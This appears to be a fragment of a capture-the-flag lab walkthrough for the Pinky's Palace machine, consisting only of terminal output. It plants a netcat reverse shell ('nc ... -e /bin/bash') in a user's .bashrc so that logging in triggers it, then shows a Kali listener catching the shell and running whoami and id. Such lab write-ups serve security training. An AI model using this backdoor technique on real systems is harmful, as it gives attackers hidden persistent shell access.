 root@pinkys-palace:~# su - pinky
pinky@pinkys-palace:~$ echo 'nc 192.168.2.103 9001 -e /bin/bash >/dev/null &' > .bashrc
pinky@pinkys-palace:~$ exit
logout
root@pinkys-palace:~# su - pinky
pinky@pinkys-palace:~$
fahmi@kali:~$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [192.168.2.103] from (UNKNOWN) [192.168.2.112] 33010
whoami
pinky
id
uid=1000(pinky) gid=1000(pinky) groups=1000(pinky),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netd
ev)